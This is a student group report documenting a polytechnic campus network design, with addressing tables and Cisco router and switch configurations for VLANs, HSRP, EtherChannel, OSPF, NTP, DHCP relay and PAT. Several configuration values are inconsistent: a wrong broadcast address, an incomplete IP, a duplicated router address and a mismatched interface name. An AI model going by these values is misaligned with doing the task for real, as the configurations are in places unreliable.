**IT3661**

**System and Network System Project (Report & Documentation)**

Members:

Olfsen, Mark, Jiun Jie

***Table Of Content***

Project Overview

Addressing Table

Finalized Workload

Finalized Topology

Network Features

Server Features

Security Features

***Project Overview***

The project is about the use of network hardware to create a solution that improves the current IT infrastructure of Nanyang Polytechnic (NYP). This includes implementations of redundancy, security, flexibility, and ease of use to users (students and lecturers).

***IP Addressing Table***

|  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- |
| **Name** | **Network Address** | **Usable Range** | **Broadcast Address** | **Subnet**  **Mask** | **Prefix** |
| School router (main)  →  Internet router | 10.1.1.0 | 10.1.1.1- 10.1.1.2 | 10.1.1.3 | 255.255.255.252 | /30 |
| School backup →  Internet router | 10.2.2.0 | 10.2.2.1 - 10.2.2.2 | 10.2.2.3 | 255.255.255.252 | /30 |
| Students (Vlan 10) | 192.168.0.0 | 192.168.0.1 - 192.168.0.254 | 192.168.0.255 | 255.255.255.0 | /24 |
| Lecturers (Vlan 20) | 192.168.1.0 | 192.168.1.1 - 192.168.1.254 | 192.168.1.255 | 255.255.255.0 | /24 |
| Admins (Vlan 30) | 192.168.2.0 | 192.168.2.1 - 192.168.2.14 | 192.168.2.15 | 255.255.255.240 | /28 |
| Servers (Vlan 40) | 192.168.2.16 | 192.168.2.17 - 192.168.2.30 | 192.168.2.31 | 255.255.255.240 | /28 |
| Management VLAN 50 | 192.168.50.0 | 192.168.50.1 - 192.168.50.254 | 192.168.99.255 | 255.255.255.0 | /24 |

|  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- |
| **Device** | **Interface(s)** | **IP Address** | **Subnet** | **Default Gateway** | **VLAN** |
| Main Router | G0/0/1.10 | 192.168.0.1 | 255.255.255.0 | N.A | 10 |
| G0/0/1.20 | 192.168.1.1 | 255.255.255.0 | N.A | 20 |
| G0/0/1.30 | 192.168.2.1 | 255.255.255.240 | N.A | 30 |
| G0/0/1.40 | 192.168.2.17 | 255.255.255.240 | N.A | 40 |
| G0/0/1.50 | 192.168.50.10 | 255.255.255.0 | N.A | 50 |
| S0/1/0 | 10.1.1.1 | 255.255.255.252 | N.A | N.A |
| Backup Router | G0/0/0.10 | 192.168.0.2 | 255.255.255.0 | N.A | 10 |
| G0/0/0.20 | 192.168.1.2 | 255.255.255.0 | N.A | 20 |
| G0/0/0.30 | 192.168.2.2 | 255.255.255.240 | N.A | 30 |
| G0/0/0.40 | 192.168.2.18 | 255.255.255.240 | N.A | 40 |
| G0/0/0.50 | 192.168.50.100 | 255.255.255.0 | N.A | 50 |
| S0/1/1 | 10.2.2.1 | 255.255.255.252 | N.A | N.A |
| Internet Router | G0/0/0 | DHCP | DHCP | N.A | N.A |
| G0/0/1 | 192.168.10.1 | 255.255.255.252 | N.A | N.A |
| S0/1/0 | 10.1.1.2 | 255.255.255.252 | N.A | N.A |
| S01/1 | 10.2.2.2 | 255.255.255.252 | N.A | N.A |
| Remote Router | G0/0/0 | 192.168.11.1 | 255.255.255.0 | N.A | N.A |
| G0/0/1 | 192.168.10.1 | 255.255.255.252 | N.A | N.A |
| SecondServer | Ethernet | 192.168.2.19 | 255.255.255.240 | 192.168.2.30 | 40 |
| Main Server (Domain Controller) | Ethernet | 192.168.2.20 | 255.255.255.240 | 192.168.2.30 | 40 |
| Hyper-V Server | Ethernet | 192.168.2.21 | 255.255.255.240 | 192.168.2.30 | 40 |
| IDS Server | Ethernet | 192.168.2.22 | 255.255.255.240 | 192.168.2.30 | 40 |
| Student PC | Ethernet | DHCP | 255.255.255.0 | 192.168.0.254 | 10 |
| Lecturer PC | Ethernet | DHCP | 255.255.255.0 | 192.168.1.254 | 20 |
| Admin PC | Ethernet | DHCP | 255.255.255.240 | 192.168.2.14 | 30 |
| VPN Remote PC | Ethernet | 192.168.11.2 | 255.255.255.0 | 192.168.11.1 | N.A |

***Finalized Workload***

Olfsen:

* Network
  + DHCP
  + NTP
  + HSRP
  + PAT
  + Inter-Vlan Routing
* Server
  + DHCP
  + File Sharing
    - w/ 3-Way Mirror Redundancy
  + RDS (Remote Desktop Services)
  + Remote Desktop Protocol (RDP)
  + Syslog
  + Domain Creation
* Security
  + IDS (Snort)
  + HSRP Authentication
  + Zone-Based Firewall
* Penetration Testing
  + Nmap
  + SMBClient
  + Reverse Shell
  + Remote Desktop

Mark Joseph:

* Network
  + STP
  + VTP
  + EtherChannel
* Server
  + AAA (Radius)
  + SMTP
  + SNMP w/ PRTG
  + Hyper-V
* Security
  + GPO (RBAC)
  + Bitlocker
  + Site-to-Site VPN
  + AAA
  + Port Security
    - Storm Control
    - Violation Setting
    - MAC Address Limit
    - BPDUGuard
    - Portfast
* Penetration Testing
  + GPO (RBAC)

Jiun Jie:

* Network
  + OSPF
  + VLSM
  + VLANs
* Server
  + HTTPS
  + DNS
  + DNS Forwarding
* Security
  + OSPF Authentication
    - Type 2
  + SSH
  + DNSSEC
  + HTTPS

***Finalized Topology***



***Network Features***

The first thing to get running on the network was inter-vlan routing, doing so would allow the communication between the different VLANs such as Servers to Students. By also splitting the groups into their respective VLANs, this reduces the broadcast domain and creates an overall more efficient network.

*Inter-VLAN (Configurations & Parameters):*

5 sub-interfaces on both the Main and Backup router.

**Main Router:**

*Int g0/0/1.10*

*Encapsulation dot1q 10*

*Ip address 192.168.0.1 255.255.255.0*

*Ip helper-address 192.168.2.20*

*Standby version 2*

*Standby 10 ip 192.168.0.254*

*Standby 10 priority 105*

*Standby 10 preempt*

*Standby 10 authentication md5 key-chain hsrp1*

*Ip ospf 1 area 0*

*Int g0/0/1.20*

*Encapsulation dot1q 20*

*Ip address 192.168.1.1 255.255.255.0*

*Ip helper-address 192.168.2.20*

*Standby version 2*

*Standby 20 ip 192.168.1.254*

*Standby 20 priority 105*

*Standby 20 preempt*

*Standby 20 authentication md5 key-chain hsrp2*

*Ip ospf 1 area 0*

*Int g0/0/1.30*

*Encapsulation dot1q 30*

*Ip address 192.168.2.1 255.255.255.240*

*Ip helper-address 192.168.2.20*

*Standby version 2*

*Standby 30 ip 192.168.2.14*

*Standby 30 priority 105*

*Standby 30 preempt*

*Standby 30 authentication md5 key-chain hsrp3*

*Ip ospf 1 area 0*

*Int g0/0/1.40*

*Encapsulation dot1q 40*

*Ip address 192.168.2.17 255.255.255.240*

*Standby version 2*

*Standby 40 ip 192.168.2.30*

*Standby 40 priority 105*

*Standby 40 preempt*

*Standby 40 authentication md5 key-chain hsrp4*

*Ip ospf 1 area 0*

*Int g0/0/1.50*

*Encapsulation dot1q 50*

*Ip address 192.168.50.10 255.255.255.0*

*Standby version 2*

*Standby 50 ip 192.168.50.254*

*Standby 50 priority 105*

*Standby 50 preempt*

*Standby 50 authentication md5 key-chain hsrp5*

*Ip ospf 1 area 0*

**Backup Router:**

*Int g0/0/0.10*

*Encapsulation dot1q 10*

*Ip address 192.168.0. 255.255.255.0*

*Ip helper-address 192.168.2.20*

*Standby version 2*

*Standby 10 ip 192.168.0.254*

*Standby 10 authentication md5 key-chain hsrp1*

*Ip ospf 1 area 0*

*Int g0/0/0.20*

*Encapsulation dot1q 20*

*Ip address 192.168.1.2 255.255.255.0*

*Ip helper-address 192.168.2.20*

*Standby version 2*

*Standby 20 ip 192.168.1.254*

*Standby 20 authentication md5 key-chain hsrp2*

*Ip ospf 1 area 0*

*Int g0/0/0.30*

*Encapsulation dot1q 30*

*Ip address 192.168.2.2 255.255.255.240*

*Ip helper-address 192.168.2.20*

*Standby version 2*

*Standby 30 ip 192.168.2.14*

*Standby 30 authentication md5 key-chain hsrp3*

*Ip ospf 1 area 0*

*Int g0/0/1.40*

*Encapsulation dot1q 40*

*Ip address 192.168.2.18 255.255.255.240*

*Standby version 2*

*Standby 40 ip 192.168.2.30*

*Standby 40 authentication md5 key-chain hsrp4*

*Ip ospf 1 area 0*

*Int g0/0/0.50*

*Encapsulation dot1q 50*

*Ip address 192.168.50.100 255.255.255.0*

*Standby version 2*

*Standby 50 ip 192.168.50.254*

*Standby 50 authentication md5 key-chain hsrp5*

*Ip ospf 1 area 0*

***Screenshots of Inter-vlan configuration***









***Trunking and EtherChannels***

Trunking in networking refers to the technique of carrying multiple VLANs (Virtual Local Area Networks) over a single physical network link between switches or between a switch and a router. This is achieved by tagging the Ethernet frames with VLAN information using protocols such as IEEE 802.1Q.

Configurations

Switch 1

switch 1 to switch 2

int range G0/5 - 6

channel-group 1 mode active

interface port-channel 1

switchport mode trunk

switchport trunk allow vlan 10,20,30,40,50,99

switchport trunk native vlan 99

switch 1 to switch 3

int range G0/9 - 10

channel-group 3 mode active

interface port-channel 3

switchport mode trunk

switchport trunk allow vlan 10,20,30,40,50,99

switchport trunk native vlan 99

Switch 2

switch 2 to switch 1

int range G0/5 - 6

channel-group 1 mode active

interface port-channel 1

switchport mode trunk

switchport trunk allow vlan 10,20,30,40,50,99

switchport trunk native vlan 99

switch 2 to switch 3

int range G0/7 - 8

channel-group 2 mode active

interface port-channel 2

switchport mode trunk

switchport trunk allow vlan 10,20,30,40,50,99

switchport trunk native vlan 99

Switch 3

switch 3 to switch 1

int range G0/9 - 10

channel-group 3 mode active

interface port-channel 3

switchport mode trunk

switchport trunk allow vlan 10,20,30,40,50,99

switchport trunk native vlan 99

switch 3 to switch 2

int range G0/7 - 8

channel-group 2 mode active

interface port-channel 2

switchport mode trunk

switchport trunk allow vlan 10,20,30,40,50,99

switchport trunk native vlan 99



***HSRP (Hot Standby Router Protocol)***

Afterwards, HSRP was implemented to introduce redundancy into the network by having a router on standby and listening to a known active router. Should it go down, the backup router can quickly take its place and allow traffic to be routed smoothly. For this to happen, the network would have a shared virtual default gateway, which all devices in the respective VLANs would be using.

The command is as such: ***standby [number] ip [virtual-ip-address]***

The numbers used are also VLAN numbers for simplicity, and the virtual address assigned is the last usable in that specific network. All HSRP commands are done in the sub-interfaces for this network.

To assign a main router, two parameters have to be set: a higher priority and enabling it to restart an election. This is done using the ***‘standby [number] priority [value]’***and ***‘standby [number] preempt’*** respectively. Given the default priority of 100, the Main router has been assigned with a higher priority of 105, with the Backup router at its default value.

***Screenshot of HSRP (Output)***

*Main Router:*



*Backup Router:*



***OSPF***

OSPF, or Open Shortest Path First, is a link-state routing protocol used in IP networks. It is designed to find the best path for data packets as they travel through a network.

Configuration

Internet router

Router ospf 10

Passive-interface G0/0/0

Ip ospf 1 area 0 (int s0/1/0 and int s0/1/1)

default-information originate

Backup router

router ospf 10

router-id 2.2.2.2

network 10.2.2.0 0.0.0.3 area 0

Network 192.168.0.0 0.0.0.255 area 0

Network 192.168.1.0 0.0.0.255 area 0

Network 192.168.2.0 0.0.0.15 area 0

Network 192.168.2.16 0.0.0.15 area 0

Sch router (main router)

router ospf 10

router-id 1.1.1.1

network 10.1.1.0 0.0.0.3 area 0

Network 192.168.0.0 0.0.0.255 area 0

Network 192.168.1.0 0.0.0.255 area 0

Network 192.168.2.0 0.0.0.15 area 0

Network 192.168.2.16 0.0.0.15 area 0



***NTP (Network Time Protocol)***

The next feature, NTP, was implemented as a means of synchronizing the clocks of intermediate devices (e.g Routers) to a known, accurate, time source. From there, the devices would be configured to send logs to a Syslog server. With the time properly configured, a sysadmin reading the logs would be able to better understand the flow of events.

In this implementation, however, due to complications with synchronizing the devices to a time source online, the synchronization is simulated by having the Internet router (closest point to the internet) be Stratum 1. The Main and Backup Router would then be synced with the Internet router.

Configurations will still contain NTP configurations to a time source online by the Internet router.

***NTP (Configuration and Parameters)***

Internet Router:

*Ntp server 0.sg.pool.ntp.org*

*Ntp authenticate*

Main Router:

*Ntp peer 10.1.1.2*

Backup Router:

*Ntp peer 10.2.2.2*

***Screenshots of NTP Configuration***

*Internet Router:*



*Main Router:*



*Backup Router:*



***DHCP (Dynamic Host Configuration Protocol)***

Statically assigning addresses to every user device is not feasible. Therefore, only the servers and switches’ SVI have been statically assigned. User PCs, depending on VLAN, would be leased an address from a Windows Server in the network. However, as the device may not have an address beforehand, it’ll need help from the router’s sub-interface to point it to that server.

Such an action is done through the ***‘ip helper-address [DHCP server address]’***. It is noted that the command is only applied to sub-interfaces that have end-user devices. In this case, only VLANs 10, 20, and 30.

*Screenshot of DHCP helper address parameter:*





The following screenshots depict a user who is connected to the network and is trying to get an addressed assigned to them:





***PAT (Port Address Translation)***

Also known as NAT Overload, this eliminates the need to create a pool of translated addresses to be used. Consequently, multiple connections can be made to the outside through a single address. Another benefit of NAT is the hiding of internal addresses to the outside network, in this case, the NYP network, offering the users some degree of security from websites that could store IP address information, or a potential attacker sniffing packets during transit.

***PAT (Commands & Parameters)***

*Configured on Internet Router:*

*Access-list 100 permit ip 192.168.0.0 0.0.255.255 any*

*Ip nat inside source list 100 interface g0/0/0 overload*

*Int s0/1/0*

*Ip nat inside*

*Int s0/1/1*

*Ip nat inside*

*Int g0/0/0*

*Ip nat outside*

*Screenshot of PAT output:*



As shown above, the ‘ip nat translations’ command shows the traffic successfully translated and its associated inside local port. For example, 192.168.0.3 is using its local port of 50347 before translating to the outward facing address 172.20.179.54 with port 5096 before contacting a HTTPS web server.

***EtherChannel***

Provides fault-tolerance and high-speed link between switches, routers and servers, in this topology I have placed my EtherChannel links between the 3 routers in my internal network.

***EtherChannel (Commands & Parameters)***





As shown in the above, I have used LACP is my protocol for my EtherChannel links, as such this is the command line when i configure one of the EtherChannel links:

Switch1:

switch 1 to switch 2

int range G0/5 - 6

channel-group 1 mode active

interface Port-channel 1

switchport mode trunk

switchport trunk allow vlan 10,20,30,40,50,99

switchport trunk native vlan 99

As shown above when i enter **“channel-group 1 mode active”** it automatically creates a virtual interface as known as a port-channel, under the port channel i would then proceed to type the required configurations that enables the port channel to be a trunk port. I have created 3 Port channel in my topology, PO1, PO2 and PO3.

***VTP (VLAN Trunking Protocol)***

